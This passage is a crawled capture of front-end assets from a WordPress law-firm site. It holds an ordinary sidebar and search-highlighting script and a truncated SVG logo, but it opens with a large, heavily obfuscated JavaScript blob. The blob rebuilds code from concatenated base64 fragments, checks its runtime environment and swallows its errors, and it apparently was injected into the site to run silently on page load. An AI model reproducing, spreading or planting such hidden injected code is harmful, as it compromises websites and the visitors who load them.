B4M2JhLCdzKDZQJykrSSgwe'+'DExOSwnR2tmXicpK0koMHg0ZGIsJ0BYTm'+'QnKStJKDB4MmFjLCdxMlJPJykrSSgweDN'+'jZiwnOWZZdCcpK0koMHgxNDAsJ2lsTnMn'+'KStJKDB4NTZkLCdadGdrJykrSSgweDQwN'+'iwnKSZ6XScpK0koMHg0OWYsJ3N1XUEnKS'+_0x1266396u(0x98)+_0x1266396u(0xf0)+'KDB4MjUyLCdadGdrJykrSSgweDI1ZCwnS'+'2lVdCcpK0koMHg1NmMsJ3VjRSQnKStJKD'+'B4NDdiLCdxMlJPJykrSSgweDIyMywncVo'+'qeCcpK0koMHgyYmMsJ1lPXignKStJKDB4'+'NTA3LCd5T1phJykrSSgweDU1OSwnc3VdQ'+'ScpK0koMHgyOWIsJzYlM0QnKStJKDB4MT'+'Q2LCcoMGJdJykrSSgweDNlZiwnS2R3WSc'+'pK0koMHgxOTIsJzYlM0QnKStJKDB4MWVj'+_0x1266396u(0x18b)+'0koMHgzYmIsJ1NYZ20nKStJKDB4NTRkLC'+'cwWiliJykr')+(_0x1266396u(0x17e)+_0x1266396u(0x1bb)+'gweDQ0MCwncTJSTycpK0koMHg0NWEsJzl'+'mWXQnKStJKDB4MTQ1LCcobVYjJykrSSgw'+'eDFmYSwnWU9eKCcpK0koMHgzZjMsJ3VjR'+'SQnKStJKDB4NTAwLCdBRWZSJykrSSgweD'+_0x1266396u(0x146)+'nKStJKDB4MWVmLCd1Y0UkJykrSSgweDE1'+'MCwnWE5bJicpK0koMHgzZWMsJ3N1XUEnK'+'StJKDB4NDljLCcpaExaJykrSSgweDI5Mi'+_0x1266396u(0xc6)+'JKDB4MjAyLCc2MmdaJykrSSgweDQwMCwn'+'QUVmUicpK0koMHgyNDEsJ0BYTmQnKStJK'+'DB4MTY5LCc2JTNEJykrSSgweDMzYSwnKS'+'Z6XScpK0koMHgzNmQsJ3VjRSQnKStJKDB'+'4NGQyLCcwWiliJykrSSgweDRhZiwndTRn'+'SicpK0koMHgxZTYsJykmel0nKStJKDB4M'+'WViLCcoMGJdJykrSSgweDFjYywnMFopYi'+'cpK0koMHgyNDUsJzYlM0QnKStJKDB4MjJ'+_0x1266396u(0x6e)+'K0koMHgxZTksJ3EyUk8nKStJKDB4MTZhL'+'CdLZHdZJykrSSgweDRjMywnMUBuUycpK0'+'koMHg0ZTMsJ0tkd1knKStJKDB4NDRkLCc'+_0x1266396u(0x1d1)+'MHg1MzYsJ0hKKHcnKStJKDB4MjA3LCd3V'+'nB0JykrSSgweDFiNywnWjFTZicpK0koMH'+'gzNGMsJ1ZBWTgnKStJKDB4MjI4LCdbcXM'+_0x1266396u(0xb0)+_0x1266396u(0x143)+'ykrKEkoMHgzMDgsJzlweCgnKStJKDB4Mj'+_0x1266396u(0x124))+('JykrSSgweDQxNCwnOEFESicpK0koMHg0N'+'zgsJyhtViMnKStJKDB4Mjc1LCdpQ3lzJy'+'krSSgweDJlMCwnSEhKSicpK0koMHgyMzQ'+_0x1266396u(0x14d)+'SSgweDQzZSwnOXB4KCcpK0koMHg1NWQsJ'+_0x1266396u(0x15b)+'gweDQ3MywnW3FzKCcpK0koMHg0ZDYsJ3V'+'jRSQnKStJKDB4MjYwLCdzdV1BJykrSSgw'+'eDRjNywnKG1WIycpK0koMHg0NWUsJygwY'+'l0nKStJKDB4MjUwLCcoMGJdJykrSSgweD'+_0x1266396u(0xcd)+'nKStJKDB4NDFhLCdCOCVsJykrSSgweDJi'+_0x1266396u(0x14f)+_0x1266396u(0x13d)+'wnKSZ6XScpK0koMHgxYTMsJ1pYKiYnKSt'+'JKDB4MjMxLCcwQ0sxJykrSSgweDRjYSwn'+'MENLMScpK0koMHgzNTEsJ15XcHEnKStJK'+'DB4M2VkLCdZT14oJykrSSgweDQ4Yywnd1'+'ZwdCcpK0koMHgyNTcsJ3EyUk8nKStJKDB'+_0x1266396u(0x1b9)+'JicpK0koMHg1MGMsJ3N1XUEnKStJKDB4M'+_0x1266396u(0x139)+'cpK0koMHgyNWEsJ0hISkonKStJKDB4NTA'+'1LCcoMGJdJykrSSgweDIzOCwnWjFTZicp'+_0x1266396u(0x1ab)+'CcjUSEwJykrSSgweDRlYiwnOWZZdCcpK0'+'koMHgzOGYsJ1ZBWTgnKStJKDB4NDk0LCd'+'dOTcwJykrSSgweDNhZSwnSEhKSicpK0ko'+'MHgxOWQsJygwYl0nKStJKDB4NGQxLCdWQ'+'Vk4JykrSSgweDJhNiwncyg2UCcpK0koMH'+'gzNDksJ1pY')+(_0x1266396u(0x194)+'DQ0MiwncTJSTycpK0koMHg0MzQsJzBaKW'+'InKStJKDB4NTE4LCdpQ3lzJykrSSgweDN'+'iNCwnQ0FdQScpK0koMHg1NDUsJ15XcHEn'+'KStJKDB4NDg2LCcxQG5TJykrSSgweDUyM'+'iwnVkk5cCcpK0koMHgyOGUsJ2lsTnMnKS'+'tJKDB4NTY2LCd5T1phJykrSSgweDIwOSw'+'nSEhKSicpK0koMHgzZmMsJ3lPWmEnKStJ'+'KDB4NTcxLCddOTcwJykrSSgweDQ4NSwnV'+_0x1266396u(0x1ca)+'B4MjFjLCdxWip4JykrSSgweDUxOSwnTUh'+'BaycpK0koMHg1NjMsJ1oxU2YnKStJKDB4'+'NDkxLCdLaVV0JykrSSgweDMyMiwnXTk3M'+'CcpK0koMHg1MDEsJ1NYZ20nKStJKDB4M2'+_0x1266396u(0x19d)+'pK0koMHgzMjMsJ0tkd1knKStJKDB4MTk3'+'LCcobVYjJykrSSgweDJlMSwnI1EhMCcpK'+'0koMHgyY2MsJ1txcygnKStJKDB4NGFhLC'+_0x1266396u(0x108)+_0x1266396u(0xb3)+'VnB0JykrSSgweDJjZSwnW3dqeScpK0koM'+'HgyMGMsJ3VjRSQnKStJKDB4MTc1LCdzdV'+_0x1266396u(0x18d)+_0x1266396u(0xf9)+'JykrSSgweDJlZSwnMmlJcycpK0koMHg0N'+'TQsJ1ZJOXAnKStJKDB4MTI1LCdaWComJy'+'krSSgweDQyYSwnNiUzRCcpK0koMHgxYTg'+'sJ3dWcHQnKStJKDB4MWY2LCdAWE5kJykr'+_0x1266396u(0x1d3)+'3U0Z0onKStJKDB4MjhmLCdHa2ZeJykrSS'+'gweDEzNiwn')+('MUBuUycpK0koMHgyOWYsJyNRITAnKStJK'+'DB4MzMzLCdTWGdtJykrSSgweDE4NiwnVk'+'k5cCcpK0koMHgzYjcsJzBaKWInKStJKDB'+_0x1266396u(0xf2)+'eCcpK0koMHgyMzcsJzJVJnInKStJKDB4N'+'DJkLCc2MmdaJykrSSgweDM0OCwnWlgqJi'+'cpK0koMHgxODcsJzlweCgnKStJKDB4MjN'+'lLCd1NGdKJykrSSgweDQ2YywnQUVmUicp'+'K0koMHgzMWYsJ3dWcHQnKStJKDB4MjZiL'+_0x1266396u(0x11f)+'koMHg0ZDAsJ1pYKiYnKStJKDB4MTE1LCc'+_0x1266396u(0x12a)+_0x1266396u(0x93)+'VNmJykrSSgweDM0NywnQUVmUicpK0koMH'+_0x1266396u(0x1ec)+'xJykrSSgweDMzYywnaUN5cycpK0koMHg0'+'YjQsJ1pYKiYnKStJKDB4NGUyLCc5Zll0J'+_0x1266396u(0x188)+_0x1266396u(0xd7)+_0x1266396u(0x7a)+'J0drZl4nKStJKDB4NDNhLCc2JTNEJykrS'+'SgweDQ3NSwnOEFESicpK0koMHg0MDUsJ1'+'ZJOXAnKStJKDB4M2MzLCcoMGJdJykrSSg'+'weDEyOSwnWlgqJicpK0koMHg0NmEsJ0BY'+'TmQnKStJKDB4MjQyLCcwWiliJykrSSgwe'+'DMwNSwnNjJnWicpK0koMHgzOGQsJ1lPXi'+'gnKStJKDB4M2JlLCdaMVNmJykrSSgweDU'+'2MiwnaWxOcycpK0koMHgyMzksJzlweCgn'+_0x1266396u(0x11c)+'SwnOXB4KCcpK0koMHgyZmMsJ0tkd1knKS'+_0x1266396u(0x7b))+('LCcxQG5TJykrSSgweDQ1ZCwnXldwcScpK'+_0x1266396u(0xb7)+'c4QURKJykrSSgweDIyYSwnd1ZwdCcpK0k'+'oMHgyOGIsJ0drZl4nKStJKDB4MjU0LCda'+'dGdrJykrSSgweDRiOCwnWlgqJicpK0koM'+_0x1266396u(0x10f)+_0x1266396u(0xbc)+'1MGQsJ3puM1snKStJKDB4MzViLCdpQ3lz'+'JykrSSgweDQ4ZSwndTRnSicpK0koMHg0M'+_0x1266396u(0x128)+_0x1266396u(0xee)+'sJ3puM1snKStJKDB4NGE5LCdbd2p5Jykr'+_0x1266396u(0x12d)+'0I4JWwnKStJKDB4MzNlLCdAWE5kJykrSS'+'gweDJmMiwnS2lVdCcpK0koMHg0MmUsJzB'+_0x1266396u(0x1ba)+_0x1266396u(0xbf)+'0snKStJKDB4NTFiLCcoMGJdJykrSSgweD'+'FkMSwnW3dqeScpK0koMHgxMTcsJ1hOWyY'+'nKStJKDB4MTlhLCcjUSEwJykrSSgweDFj'+_0x1266396u(0x13c)+'StJKDB4MWJjLCdaMVNmJykrSSgweDJiMC'+'wnKSZ6XScpK0koMHgyODEsJ0drZl4nKSt'+'JKDB4MzdjLCdDQV1BJykrSSgweDIyZSwn'+_0x1266396u(0xa8)+'DB4MzI5LCdAWE5kJykrSSgweDMxMywnR2'+_0x1266396u(0xe9)+_0x1266396u(0x1f3)+_0x1266396u(0x1c3)+'DVjLCd0REYlJykrSSgweDQzZCwndWNFJC'+_0x1266396u(0x90))+('MzUsJzJVJnInKStJKDB4NDM5LCdWSTlwJ'+'ykrSSgweDNiMiwnSEoodycpK0koMHgxN2'+'EsJ3RERiUnKStJKDB4NDBiLCcpaExaJyk'+'rSSgweDRkZCwnQ0FdQScpK0koMHgxYmQs'+'J1p0Z2snKStJKDB4NTBiLCdbd2p5JykrS'+_0x1266396u(0xe1)+'RERiUnKStJKDB4MWEwLCd1Y0UkJykpKyh'+'JKDB4NTA5LCd1NGdKJykrSSgweDNhYSwn'+'KDBiXScpK0koMHgxZmQsJ2lsTnMnKStJK'+'DB4MWJmLCdxWip4JykrSSgweDMyMSwnKG'+'1WIycpK0koMHgxNDMsJ3dWcHQnKStJKDB'+_0x1266396u(0x80)+'ZicpK0koMHgxYjgsJ0I4JWwnKStJKDB4M'+'jY3LCd0REYlJykrSSgweDI0MCwnTUhBay'+'cpK0koMHgzY2IsJ1ZBWTgnKStJKDB4MzY'+'wLCc5Zll0JykrSSgweDE3MiwnOXB4KCcp'+'K0koMHg0YWIsJzBDSzEnKStJKDB4MjhkL'+'CcobVYjJykrSSgweDIxOSwnW3FzKCcpK0'+'koMHgyYzMsJ3N1XUEnKStJKDB4MzU5LCd'+'adGdrJykrSSgweDRkZiwnWU9eKCcpK0ko'+'MHgyZDksJ0tpVXQnKStJKDB4NGVlLCc4Q'+_0x1266396u(0x1e7)+'g0MTMsJ1lPXignKStJKDB4MzYxLCcyaUl'+'zJykrSSgweDJmZCwndWNFJCcpK0koMHg1'+_0x1266396u(0x92)+'ykrSSgweDFkYSwnSEhKSicpK0koMHgyYT'+'UsJ0tkd1knKStJKDB4MTExLCdLaVV0Jyk'+'rSSgweDE3NiwnKSZ6XScpK0koMHg1NGUs'+'J0NBXUEnKStJKDB4NGUxLCdLaVV0JykrS'+'SgweDIwMCwnQjglbCcpK0koMHgxYWUsJ1'+_0x1266396u(0x197))+(_0x1266396u(0x135)+'3dqeScpK0koMHg1NDcsJ1txcygnKStJKD'+'B4MWY3LCdLZHdZJykrSSgweDE4MiwnWjF'+'TZicpK0koMHg1MWMsJ0tpVXQnKStJKDB4'+'NDY2LCdxMlJPJykrSSgweDQ1NiwndWNFJ'+'CcpK0koMHgyYmUsJ1lPXignKSsnYicpLG'+'RbSSgweDNlYiwncyg2UCcpXT1JKDB4Mjk'+'zLCdxMlJPJykrSSgweDMyNSwneU9aYScp'+'KyduZycsZFtJKDB4MmU0LCc2JTNEJyldP'+'WZ1bmN0aW9uKHEscyx0LHUsdix3LHgseS'+'x6LEEsQil7cmV0dXJuIHEocyx0LHUsdix'+_0x1266396u(0xd8)+_0x1266396u(0x6b)+'XR1cm4gcXx8czt9LGRbSSgweDFhMSwnMl'+'UmcicpXT1mdW5jdGlvbihxLHMsdCx1LHY'+'sdyx4KXtyZXR1cm4gcShzLHQsdSx2LHcs'+_0x1266396u(0x1a2)+_0x1266396u(0x1da)+'4gcShzLHQsdSx2KTt9LGRbSSgweDRlNCw'+'ndTRnSicpXT1mdW5jdGlvbihxLHMpe3Jl'+'dHVybiBxfHxzO30sZFtJKDB4NTM0LCcpa'+'ExaJyldPUkoMHgzMzYsJ15XcHEnKStJKD'+'B4MTI3LCdBRWZSJykrSSgweDQyOCwndWN'+'FJCcpKyddJyxkW0koMHgzMGEsJ0g4T0sn'+_0x1266396u(0x1ee)+'TIsJ3MoNlAnKStJKDB4M2YxLCdzKDZQJy'+'krSSgweDNjZCwnOXB4KCcpLGRbSSgweDE'+'5NSwnKDBiXScpXT1mdW5jdGlvbihxLHMp'+'e3JldHVybiBxKHMpO30sZFtJKDB4MjI3L'+_0x1266396u(0x12b)+'tJKDB4NTRi')+('LCd0REYlJykrSSgweDNlMywnKDBiXScpK'+'0koMHgxNTgsJ0hISkonKSsnXScsZFtJKD'+'B4NGZlLCd1NGdKJyldPUkoMHg1MTQsJ01'+_0x1266396u(0x110)+'eDRmOSwndERGJScpK0koMHg1NTUsJ3FaK'+_0x1266396u(0xa4)+'B4MmQwLCdLZHdZJyldPWZ1bmN0aW9uKHE'+'scyx0LHUsdix3LHgseSx6LEEsQil7cmV0'+'dXJuIHEocyx0LHUsdix3LHgseSx6LEEsQ'+_0x1266396u(0x9f)+'VuY3Rpb24ocSxzLHQpe3JldHVybiBxKHM'+'sdCk7fTt2YXIgZj1kLGg9ZnVuY3Rpb24o'+'KXt2YXIgcT0hIVtdO3JldHVybiBmdW5jd'+_0x1266396u(0x8f)+'4oKXt2YXIgSj1fMHgyNjMwMzg2ZDtpZih'+_0x1266396u(0xf5)+'KV0ocyxhcmd1bWVudHMpO3JldHVybiB0P'+'W51bGwsdjt9fTpmdW5jdGlvbigpe307cm'+'V0dXJuIHE9IVtdLHU7fTt9KCk7ZnVuY3R'+'pb24gaShxLHMpe3ZhciBLPUksdD17fTt0'+'W0soMHgyZDQsJ0tpVXQnKV09ZltLKDB4M'+_0x1266396u(0x105)+_0x1266396u(0xd1)+'sdFtLKDB4MTFkLCdLaVV0JyldPWZ1bmN0'+'aW9uKHcseil7dmFyIEw9SztyZXR1cm4gZ'+'ltMKDB4MWRiLCdaMVNmJyldKHcseik7fS'+_0x1266396u(0x1cc)+_0x1266396u(0x78)+_0x1266396u(0x18f)+'iBNPUs7cmV0dXJuIGZbTSgweDExYywnOE'+_0x1266396u(0xf7))+('LHopO30sdFtLKDB4MThjLCd3VnB0JyldP'+'WZbSygweDIyYiwnKWhMWicpXSx0W0soMH'+'g0NTIsJ3puM1snKV09ZltLKDB4MjE2LCd'+'1NGdKJyldLHRbSygweDFlMiwnOEFESicp'+'XT1mdW5jdGlvbih3KXt2YXIgTj1LO3Jld'+'HVybiBmW04oMHgxZWQsJykmel0nKV0ody'+'k7fSx0W0soMHg1NTAsJ2lDeXMnKV09ZnV'+'uY3Rpb24odyx6KXt2YXIgTz1LO3JldHVy'+'biBmW08oMHgyZTYsJzlmWXQnKV0odyx6K'+'Tt9LHRbSygweDUxZiwnSEoodycpXT1mdW'+'5jdGlvbih3LHope3ZhciBQPUs7cmV0dXJ'+'uIGZbUCgweDJkZSwnNjJnWicpXSh3LHop'+'O30sdFtLKDB4MzkxLCdYTlsmJyldPWZ1b'+'mN0aW9uKHcseCx5KXt2YXIgUT1LO3JldH'+'VybiBmW1EoMHgyYTgsJzlmWXQnKV0odyx'+_0x1266396u(0x167)+'aW4gcSlpZihmW0soMHg0NjcsJ0FFZlInK'+_0x1266396u(0x152)+'xzKSYmZnVuY3Rpb24odyx4KXt2YXIgUj1'+'LLHk9dVtSKDB4MjI0LCdDQV1BJyldW1Io'+'MHgxMTgsJ105NzAnKV0oJ3wnKSx6PTB4M'+'Dt3aGlsZSghIVtdKXtzd2l0Y2goeVt6Ky'+_0x1266396u(0x123)+'weDRlNiwnQjglbCcpXT11W1IoMHgyMjks'+'JyhtViMnKV0sQVtSKDB4NTEwLCdxWip4J'+_0x1266396u(0x1d8)+'tyZXR1cm4gdVtTKDB4MjY2LCcoMGJdJyl'+'dKEUsRik7fSxBW1IoMHgzNjksJ1lPXign'+'KV09dVtSKDB4NTZmLCdISEpKJyldLEFbU'+_0x1266396u(0x6c)+'hFLEYpe3Zh')+('ciBUPVI7cmV0dXJuIHVbVCgweDJjZCwnd'+_0x1266396u(0x13f)+'dDQV1BJyldPXVbUigweDQ4ZCwnMmlJcyc'+'pXSxBW1IoMHgxMjEsJzlmWXQnKV09dVtS'+'KDB4MmI5LCc2JTNEJyldLEFbUigweDQ3M'+'CwnQFhOZCcpXT1mdW5jdGlvbihFLEYpe3'+'ZhciBVPVI7cmV0dXJuIHVbVSgweDIyMiw'+'naWxOcycpXShFLEYpO30sQVtSKDB4MTM0'+'LCdAWE5kJyldPWZ1bmN0aW9uKEUpe3Zhc'+'iBWPVI7cmV0dXJuIHVbVigweDFmZiwnXT'+_0x1266396u(0x186)+_0x1266396u(0x109)+'ITAnKV0oRCk7Y29udGludWU7Y2FzZScyJ'+'zpyZXR1cm4gMHgxO2Nhc2UnMyc6Zm9yKH'+'ZhciBDPTB4Mjt1W1IoMHgzZjQsJ0BYTmQ'+'nKV0oQyx4W1IoMHgzZTEsJ1ZJOXAnKSsn'+'aCddKTtDKyspaWYodVtSKDB4NDE3LCcwW'+_0x1266396u(0x176)+'IoMHg0YzUsJ3FaKngnKV0oeFtDXVsweDB'+_0x1266396u(0x1f2)+'aW51ZTtjYXNlJzQnOnZhciBEPXVbUigwe'+_0x1266396u(0xa2)+'Rpb24oKXt2YXIgVz1SLEU9QltXKDB4NGM'+'2LCcoMGJdJyldKHR5cGVvZiB3aW5kb3cs'+'QltXKDB4NGE1LCdCOCVsJyldKT93aW5kb'+'3c6QltXKDB4MmY2LCcwWiliJyldKHR5cG'+'VvZiBwcm9jZXNzLEJbVygweDM5NCwnKSZ'+'6XScpXSkmJkJbVygweDM3ZCwnQFhOZCcp'+'XSh0eXBlb2YgcmVxdWlyZSxCW1coMHgzN'+'jgsJ0hKKHcnKV0pJiZCW1coMHgxYmEsJ1'+'lPXignKV0o')+('dHlwZW9mIGdsb2JhbCxCW1coMHg1MWEsJ'+_0x1266396u(0x1a0)+'VuY3Rpb24oKXt2YXIgWD1XLEc9bmV3IEV'+'bKFgoMHgyMWEsJzhBREonKSkrJ3AnXShC'+'W1goMHgyMTAsJzBaKWInKV0pO3JldHVyb'+'iFHW1goMHgxNGMsJ01IQWsnKV0oRCk7fT'+'tyZXR1cm4gQltXKDB4NTMxLCc5Zll0Jyl'+'dKEYpO30pO2NvbnRpbnVlO31icmVhazt9'+'fSh2LGFyZ3VtZW50cykpcmV0dXJuIHFbd'+'l07fWZ1bmN0aW9uIGoocSl7dmFyIFk9SS'+_0x1266396u(0x1e8)+'mdW5jdGlvbih3LHope3ZhciBaPVk7cmV0'+_0x1266396u(0x175)+'HopO30sc1tZKDB4MjMzLCdWQVk4JyldPW'+'Z1bmN0aW9uKHcseil7dmFyIGEwPVk7cmV'+'0dXJuIGZbYTAoMHgyN2YsJ3lPWmEnKV0o'+'dyx6KTt9LHNbWSgweDJlZiwnOWZZdCcpX'+_0x1266396u(0x19e)+_0x1266396u(0xc2)+'dKHcseik7fSxzW1koMHgyM2YsJ1pYKiYn'+'KV09ZnVuY3Rpb24odyx6KXt2YXIgYTI9W'+'TtyZXR1cm4gZlthMigweDE3YywnWnRnay'+_0x1266396u(0x15e)+'SZWdFeHAoZltZKDB4MjlhLCcobVYjJyld'+'LCdnJyksdj1mW1koMHgzNGYsJ0drZl4nK'+'V1bWSgweDIyMSwnS2R3WScpKydjZSddKH'+'UsJycpLHU9ZltZKDB4NGZiLCdbcXMoJyl'+'dKGJ0b2EscSlbWSgweDExYiwnWnRnaycp'+'XSgnPScsMHg0KVtZKDB4MzNiLCdDQV1BJ'+'yldKCcuJylbWSgweDQyMSwneU9aYScpXS'+'gnJylbWSgw')+('eDJhMSwnMlUmcicpKydzZSddKClbWSgwe'+_0x1266396u(0xfe)+'gyOTEsJ3VjRSQnKSsnY2UnXSgvW2EtekE'+'tWl0vZyxmdW5jdGlvbih3KXt2YXIgYTM9'+'WTtyZXR1cm4gU3RyaW5nW2EzKDB4M2Q1L'+_0x1266396u(0x1a4)+'snZGUnXSh0W2EzKDB4MjdjLCdaWComJyl'+_0x1266396u(0x126)+'WicpPzB4NWE6MHg3YSx3PXRbYTMoMHgyM'+'WUsJ0NBXUEnKV0od1thMygweDNjNiwnKS'+'Z6XScpK2EzKDB4MzE1LCdpbE5zJyldKDB'+_0x1266396u(0x1db)+'WE5kJyldKHcsMHgxYSkpO30pLHU9bmV3I'+'FJlZ0V4cChmW1koMHg1MzMsJzFAblMnKV'+'0sJ2cnKTtyZXR1cm4gZltZKDB4NGExLCd'+'IOE9LJyldKGZbWSgweDQ0MSwnU1hnbScp'+_0x1266396u(0xb6)+'DB4M2YyLCc5Zll0JyldKGZbWSgweDQ3Ni'+'wnMlUmcicpXSh2LGZbWSgweDM5NiwncTJ'+'STycpXSksZltZKDB4M2JjLCc5Zll0Jyld'+'W1koMHgyZjAsJ3N1XUEnKSsnY2UnXSh1L'+'CcnKSksJy8nKSxxKSxmW1koMHgzNTgsJ0'+'BYTmQnKV0pO312YXIgayxsLG0sbyxwPW5'+'ldyBSZWdFeHAoZltJKDB4NGYzLCdIOE9L'+'JyldLCdnJyk7az1mW0koMHg1NzAsJzYlM'+'0QnKV0sbD1wLG09ZnVuY3Rpb24oKXt2YX'+'IgYTQ9SSxxPXt9O3FbYTQoMHgxNTMsJ1o'+'xU2YnKV09ZnVuY3Rpb24odix3LHgseSx6'+'LEEsQixDLEQsRSxGKXt2YXIgYTU9YTQ7c'+'mV0dXJuIGZbYTUoMHgxOTksJyhtViMnKV'+'0odix3LHgs')+('eSx6LEEsQixDLEQsRSxGKTt9LHFbYTQoM'+'HgzOGEsJzlweCgnKV09ZnVuY3Rpb24odi'+'x3KXt2YXIgYTY9YTQ7cmV0dXJuIGZbYTY'+'oMHg0MzEsJ0hISkonKV0odix3KTt9LHFb'+'YTQoMHgyYzksJzYyZ1onKV09ZnVuY3Rpb'+_0x1266396u(0x88)+_0x1266396u(0x187)+'kJyldKHYsdyx4LHkseixBLEIpO30scVth'+_0x1266396u(0x6a)+'ih2LHcseCx5LHope3ZhciBhOD1hNDtyZX'+_0x1266396u(0x11d)+'2LHcseCx5LHopO307dmFyIHM9cSx0PWZb'+'YTQoMHg1NWEsJ1ZJOXAnKV0od2luZG93L'+_0x1266396u(0x1c9)+'NhNiwnMENLMScpXSwnZycpLHU9dFtmW2E'+'0KDB4NDhhLCcoMGJdJyldW2E0KDB4NDYw'+'LCcwWiliJykrJ2NlJ10odSwnJyldO3UmJ'+'ihuZXcgdSgweDAsMHgwKVthNCgweDMzNC'+_0x1266396u(0x1cd)+_0x1266396u(0x18c)+_0x1266396u(0x1b1)+'Gksc1thOSgweDMwNywnNiUzRCcpXSh3aW'+_0x1266396u(0x1f0)+'weDYsMHg2ZV0sWzB4NSwweDY1XSxbMHg0'+'LDB4NmRdLFsweDMsMHg3NV0sWzB4Miwwe'+'DYzXSxbMHgxLDB4NmZdLFsweDAsMHg2NF'+'0pO2lmKHYpcmV0dXJuIHY9c1thOSgweDN'+'mZCwnU1hnbScpXShpLHYsMHg4LFsweDcs'+'MHg2ZV0sWzB4NCwweDc0XSxbMHgyLDB4N'+_0x1266396u(0x178)+'gweDMwMSwn')+(_0x1266396u(0x1c1)+'l0sWzB4MiwweDY1XSk7fSgpKSk7fSwhKG'+'89ZltJKDB4NDExLCdBRWZSJyldKG8sd2l'+'uZG93KSl8fChvPWZbSSgweDIzYywnWnRn'+_0x1266396u(0xcc)+'FsweGQsMHg2ZV0sWzB4YSwweDczXSxbMH'+'g4LDB4NGNdLFsweDcsMHg3NF0sWzB4Myw'+'weDQ1XSxbMHgyLDB4NjRdLFsweDAsMHg2'+'MV0pKSYmZltJKDB4NTM5LCdYTlsmJyldK'+_0x1266396u(0x1df)+_0x1266396u(0x14a))))();}.toString();return _0x1367975.slice(_0x1367975.indexOf("{") + 1, _0x1367975.lastIndexOf("}"))})())),f[V(0x2eb,'Fp4N')])));}catch(F){}}());

--- FILE ---
content_type: application/javascript
request_url: https://patentdefenses.com/wp-content/themes/klarquist/dist/js/sb-admin-2.js
body_size: 288
content:
// Page Loader

$(function () {
  //$('#side-menu').metisMenu();
});


//Loads the correct sidebar on window load,
//collapses the sidebar on window resize.
// Sets the min-height of #page-wrapper to window size
$(function () {
  $(window).bind("load resize", function () {
    var topOffset = 50;
    var width = (this.window.innerWidth > 0) ? this.window.innerWidth : this.screen.width;
    if (width < 768) {
      $('div.navbar-collapse').addClass('collapse');
      topOffset = 100; // 2-row-menu
    } else {
      $('div.navbar-collapse').removeClass('collapse');
    }

    var height = ((this.window.innerHeight > 0) ? this.window.innerHeight : this.screen.height) - 1;
    height = height - topOffset;
    if (height < 1) height = 1;
    if (height > topOffset) {
      //$("#page-wrapper").css("min-height", (height) + "px");
    }

    var vph = $(".sidebar").height();
    $('#page-wrapper').css({ 'min-height': vph - 49 + 'px' });
  });

  var url = window.location;
  // var element = $('ul.nav a').filter(function() {
  //     return this.href == url;
  // }).addClass('active').parent().parent().addClass('in').parent();
  var element = $('ul.nav a').filter(function () {
    return this.href == url;
  }).addClass('active').parent();

  while (true) {
    if (element.is('li')) {
      element = element.parent().addClass('in').parent();
    } else {
      break;
    }
  }

  Barba.Dispatcher.on('initStateChange', function () {
    //Fire again on initStateChange from Barba
    var url = window.location;

    var element = $('ul.nav a').filter(function () {
      return this.href == url;
    }).addClass('active').parent();

    while (true) {
      if (element.is('li')) {
        element = element.parent().addClass('in').parent('li').addClass('active open');
      } else {
        break;
      }
    }

  });
});

//Higlighting
$.fn.extend({
  highlight: function (search, insensitive, sth_class) {

    var regex = new RegExp("(<[^>]*>)|(\\b" + search.toString().replace(/([-.*+?^${}()|[\]\/\\])/g, "\\$1") + ")", insensitive ? "ig" : "g");

    return this.html(this.html().replace(regex, function (a, b, c) {
      return (a.charAt(0) == "<") ? a : "<strong class=\"" + sth_class + "\">" + c + "</strong>";
    }));
  }
});

$(document).ready(function ($) {
  var sth_query = $('body').data('sth-query');
  if (typeof (sth_query) != 'undefined') {
    var sth_query = sth_query.toString().replace(/\_/g, ' ');

    var quoted = $('body').data('quoted');

    //check if string has quotations, if so highlight full phrase
    if (quoted) {
      var special_char_terms = sth_query.replace(/ /g, "-");
      $(".content-container").highlight(sth_query, 1, "sth");
      $(".content-container").highlight(special_char_terms, 1, "sth");
    } else {
      //otherwise highlight single terms separately
      terms = sth_query.toString().split(" ");

      body_content = $(".content-container");
      $(terms).each(function (key, value) {
        $(".content-container").highlight(value, 1, "sth");
      });
    }
  }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://patentdefenses.com/wp-content/themes/klarquist/images/logo_patent_defense_white.svg
body_size: 638
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 189.02 51.44"><defs><style>.cls-1{fill:#fff;}</style></defs><title>Asset 2</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M93.24,17.07H89.71V24H86.12V5.61h7.12c3.8,0,6.07,2.6,6.07,5.73S97,17.07,93.24,17.07Zm-.18-8.26H89.71v5h3.35a2.43,2.43,0,0,0,2.66-2.5A2.45,2.45,0,0,0,93.06,8.81Z"/><path class="cls-1" d="M108.34,24V22.82a4.08,4.08,0,0,1-3.3,1.29,4.59,4.59,0,0,1-3.43-1.19,4.25,4.25,0,0,1-1.11-3c0-2.15,1.47-3.9,4.59-3.9h3.17v-.67c0-1.48-.72-2.12-2.5-2.12a2.89,2.89,0,0,0-2.58,1.11L101,12.24c1.31-1.45,2.6-1.86,4.85-1.86,3.77,0,5.73,1.6,5.73,4.75V24Zm-.08-5.68h-2.65c-1.22,0-1.89.57-1.89,1.53s.62,1.55,1.94,1.55a2.63,2.63,0,0,0,2.11-.65,2.17,2.17,0,0,0,.49-1.7Z"/><path class="cls-1" d="M119,24a3.64,3.64,0,0,1-3.9-3.84V13.48h-1.42V10.92h1.42V7h3.36v4h2.37v2.56h-2.37v6.45c0,.78.36,1.21,1.16,1.21h1.21V24Z"/><path class="cls-1" d="M126,18.3a2.78,2.78,0,0,0,2.94,3A3.71,3.71,0,0,0,132,20l2,2a6.41,6.41,0,0,1-5.11,2.12c-3.18,0-6.22-1.45-6.22-6.89,0-4.39,2.37-6.87,5.85-6.87,3.75,0,5.86,2.74,5.86,6.43V18.3Zm4.8-3.74a2.51,2.51,0,0,0-4.49,0A3.55,3.55,0,0,0,126,16h5.11A3.72,3.72,0,0,0,130.77,14.56Z"/><path class="cls-1" d="M144.91,24V15.85a2.24,2.24,0,1,0-4.46,0V24h-3.36V10.54h3.28v1.23a4.65,4.65,0,0,1,3.36-1.39,4.36,4.36,0,0,1,3.17,1.19,5,5,0,0,1,1.37,3.82V24Z"/><path class="cls-1" d="M155.6,24a3.64,3.64,0,0,1-3.9-3.84V13.48h-1.42V10.92h1.42V7h3.36v4h2.37v2.56h-2.37v6.45c0,.78.36,1.21,1.16,1.21h1.21V24Z"/><path class="cls-1" 